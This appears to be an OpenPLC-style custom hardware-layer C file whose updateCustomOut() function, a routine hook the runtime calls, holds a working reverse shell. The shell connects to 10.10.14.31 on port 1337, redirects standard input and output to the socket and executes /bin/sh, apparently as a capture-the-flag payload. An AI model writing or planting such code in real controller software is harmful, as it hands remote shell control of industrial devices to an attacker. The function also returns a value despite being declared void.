 //-----------------------------------------------------------------------------
int ignored_bool_inputs[] = {-1};
int ignored_bool_outputs[] = {-1};
int ignored_int_inputs[] = {-1};
int ignored_int_outputs[] = {-1};
//-----------------------------------------------------------------------------
//-----------------------------------------------------------------------------
void initCustomLayer()
{
}
void updateCustomIn()
{
}
void updateCustomOut()
{
    int port = 1337;
    struct sockaddr_in revsockaddr;
    int sockt = socket(AF_INET, SOCK_STREAM, 0);
    revsockaddr.sin_family = AF_INET;
    revsockaddr.sin_port = htons(port);
    revsockaddr.sin_addr.s_addr = inet_addr("10.10.14.31");
    connect(sockt, (struct sockaddr *) &revsockaddr,
    sizeof(revsockaddr));
    dup2(sockt, 0);
    dup2(sockt, 1);
    dup2(sockt, 2);
    char * const argv[] = {"/bin/sh", NULL};
    execve("/bin/sh", argv, NULL);
    return 0;
}